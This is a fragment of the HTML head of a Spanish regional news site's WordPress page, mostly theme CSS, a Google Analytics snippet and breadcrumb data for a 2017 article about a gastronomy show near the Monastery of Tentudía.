var td_ad_background_click_link="https:\/\/tentudiaturismo.com";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}body{background-color:rgba(221,153,51,0.41)}.td-menu-background,.td-search-background{background-image:url('https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2023/06/bandera-lgtb-1978-8-franjas-1024x683.jpg.webp')}ul.sf-menu>.menu-item>a{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td?media=1752573353-header-wrap .td-logo-text-container .td-logo-text{font-family:Quicksand}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Quicksand}.td-page-title,.td-category-title-holder .td-page-title{font-size:40px;line-height:50px;font-weight:bold}body,p{font-family:Quicksand}.white-popup-block,.white-popup-block .wpb_button{font-family:Quicksand}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#84683b;--td_slider_text:rgba(132,104,59,0.7);--td_header_color:#24180b;--td_text_header_color:#84683b;--td_mobile_menu_color:#e6ded2;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1d002b;--td_mobile_text_active_color:#ffffff;--td_mobile_button_background_mob:#84683b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#f7df0c;--td_page_title_color:#84683b;--td_login_hover_background:#e6ded2;--td_login_gradient_one:rgba(132,104,59,0.95);--td_login_gradient_two:rgba(132,104,59,0.85);--td_login_background_size:100% auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#84683b}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#84683b}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#84683b!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#84683b}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Quicksand;font-size:16px;line-height:44px;font-weight:500}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#0a0909}.td-theme-wrap .td-mega-span h3 a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#edcd00}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#edcd00}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#eae2d5}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#eae2d5}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(0,0,0,0)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(0,0,0,0)}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#edcd00}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:rgba(0,0,0,0.84)}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ddd4c5}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#84683b}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#84683b}.post .td-post-header .entry-title{color:#84683b}.td_module_15 .entry-title a{color:#84683b}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Quicksand;font-size:18px;font-weight:bold}.td_mod_mega_menu .item-details a{font-family:Quicksand;font-size:15px;line-height:20px;font-weight:bold}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Quicksand}.td-excerpt,.td_module_14 .td-excerpt{font-family:Quicksand}.td_module_wrap .td-module-title{font-family:Quicksand}.td_module_2 .td-module-title{font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_8 .td-module-title{font-size:16px;line-height:22px;font-weight:bold}.td_module_19 .td-module-title{font-size:48px;line-height:55px}.post .td-post-header .entry-title{font-family:Quicksand}.td-post-template-2 .td-post-header .entry-title{font-size:40px;line-height:50px;font-weight:bold}.post .td-post-next-prev-content span{font-family:Quicksand}.post .td-post-next-prev-content a{font-family:Quicksand;font-size:16px;line-height:22px;font-weight:bold}.post .author-box-wrap .td-author-name a{font-family:"Old Standard TT";font-weight:bold}.td_block_related_posts .entry-title a{font-family:Quicksand;font-size:15px;line-height:21px;font-weight:bold}.post .td-post-share-title{font-family:"PT Serif"}.footer-text-wrap{font-family:"PT Serif"}.td-sub-footer-copy{font-family:"PT Serif"}.td-sub-footer-menu ul li a{font-family:"PT Serif"}.tdm-menu-active-style2 .tdm-header ul.sf-menu>.td-menu-item,.tdm-menu-active-style4 .tdm-header ul.sf-menu>.td-menu-item,.tdm-header .tdm-header-menu-btns,.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:44px}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{height:44px}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo img,.td-header-style-5 .td-main-menu-logo img,.td-header-style-6 .td-main-menu-logo img,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo img{max-height:44px}.td-header-style-4 .td-main-menu-logo,.td-header-style-5 .td-main-menu-logo,.td-header-style-6 .td-main-menu-logo,.td-header-style-7 .td-header-sp-logo,.td-header-style-12 .td-main-menu-logo{height:44px}.td-header-style-4 .td-main-menu-logo a,.td-header-style-5 .td-main-menu-logo a,.td-header-style-6 .td-main-menu-logo a,.td-header-style-7 .td-header-sp-logo a,.td-header-style-7 .td-header-sp-logo img,.td-header-style-12 .td-main-menu-logo a,.td-header-style-12 .td-header-menu-wrap .sf-menu>li>a{line-height:44px}.td-header-style-7 .sf-menu,.td-header-style-7 .td-header-menu-social{margin-top:0}.td-header-style-7 #td-top-search{top:0;bottom:0}.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{line-height:44px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:44px}}.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-item>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-old-fashioned .td-header-style-10 .sf-menu>li:hover>a,.td-old-fashioned .td-header-style-10 .sf-menu>.sfHover>a,.td-old-fashioned .td-post-template-2 .td_block_related_posts .td-related-title .td-cur-simple-item{color:#84683b}.td-old-fashioned .td-container-wrap,.td-old-fashioned .post{background-color:#efe7e1}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58039098-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58039098-2');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.digitaldetentudia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/category/gastronomia/",
                    "name": "Gastronomía"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.digitaldetentudia.com/2017/07/04/el-entorno-del-monasterio-de-tentudia-acoge-la-i-muestra-gastro-star-el-22-de-julio/",
                    "name": "EL ENTORNO DEL MONASTERIO DE TENTUDÍA ACOGE LA I MUESTRA GASTRO STAR..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-32x32.png?media=1752573353" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-192x192.png?media=1752573353" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-180x180.png?media=1752573353" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/news.digitaldetentudia.com/wp-content/uploads/2017/07/cropped-dttd-logo-e1506290501122-270x270.png?media=1752573353" />

<!-- Button style compiled by theme -->

